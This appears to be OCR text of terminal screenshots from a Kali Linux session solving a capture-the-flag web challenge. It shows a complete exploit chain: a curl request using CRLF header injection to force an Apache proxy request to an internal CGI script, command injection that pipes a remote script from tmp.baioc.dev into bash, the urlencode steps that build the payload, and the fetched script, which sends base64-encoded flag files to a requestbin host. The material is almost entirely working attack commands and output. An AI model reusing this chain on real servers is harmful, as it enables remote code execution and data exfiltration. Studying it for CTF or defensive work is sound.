 kali@kali: ~/Downloads/web_cyber_attack
File Actions Edit View Help
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at CyberAttack Port 80</address>
</body></html>
kali@kali:~/Downloads/web_cyber_attack$ curl -si 'http://94.237.61.252:56289/
cgi-bin/attack-domain?target=fail-regex&name=name1%0d%0aLocation:/ooo%0d%0aCo
ntent-Type:proxy:http%3A%2F%2F127.0.0.1%2Fcgi-bin%2Fattack-ip%3Ftarget%3D%3A%
3A1%25%24%28curl%2btmp.baioc.dev%7Cbash%29%26name%3Dname2%0d%0a%0d%0a'
HTTP/1.1 302 Found
Date: Wed, 26 Mar 2025 03:38:15 GMT
Server: Apache/2.4.54 (Debian)
Location: ../?result=Succesfully attacked ::1%$(curl tmp.baioc.dev|bash)!
Content-Length: 322
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="../?result=Succesfully attacked ::1%$(curl
tmp.baioc.dev|bash)!">here</a>.</p>
<hr>
<address>Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>
kali@kali:~/Downloads/web_cyber_attack$
KALI
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
kali@kali:~$ php -r 'echo urlencode("http://127.0.0.1/cgi-bin/attack-ip?target
=1.2.3.4&name=name2");'
http%3A%2F%2F127.0.0.1%2Fcgi-bin%2Fattack-ip%3Ftarget%3D1.2.3.4%26name%3Dname2
kali@kali:~$
kali@kali:~$ php -r 'echo urlencode("http://127.0.0.1/cgi-bin/attack-ip?target
=::1%$(echo test)&name=name2");'
http%3A%2F%2F127.0.0.1%2Fcgi-bin%2Fattack-ip%3Ftarget%3D%3A%3A1%25%24%28echo+t
est%29%26name%3Dname2
kali@kali:~$
kali@kali:~$ php -r 'echo urlencode("http://127.0.0.1/cgi-bin/attack-ip?target
=::1%$(curl tmp.baioc.dev|bash)&name=name2");'
http%3A%2F%2F127.0.0.1%2Fcgi-bin%2Fattack-ip%3Ftarget%3D%3A%3A1%25%24%28curl+t
mp.baioc.dev%7Cbash%29%26name%3Dname2
kali@kali:~$
kali@kali:~$ curl tmp.baioc.dev
#!/bin/bash
curl "http://requestbin.whapi.cloud/v5c55ev5?flag=$(cat /flag* | base64)"
kali@kali:~$